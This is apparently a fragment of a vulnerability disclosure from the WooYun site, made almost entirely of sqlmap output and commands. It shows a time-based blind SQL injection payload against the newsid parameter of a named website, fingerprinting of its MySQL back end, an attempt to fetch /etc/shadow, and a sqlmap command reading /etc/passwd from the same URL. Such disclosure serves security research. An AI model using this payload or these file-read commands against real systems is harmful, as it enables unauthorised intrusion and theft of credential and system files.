 f:\wooyun\sqlmap\sqlmap.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[00:16:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[00:16:48] [INFO] fingerprinting the back-end DBMS operating system
[00:16:48] [DEBUG] performed 0 queries in 0 seconds
[00:16:48] [INFO] the back-end DBMS operating system is Linux
[00:16:48] [DEBUG] going to read the file with a non-stacked query SQL injection
technique
[00:16:48] [INFO] fetching file: '/etc/shadow'
[00:16:48] [DEBUG] performed 0 queries in 0 seconds
/etc/shadow file saved to: None
[00:16:48] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 00:16:48
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" --
file-read /etc/passwd -v
www.wooyun.org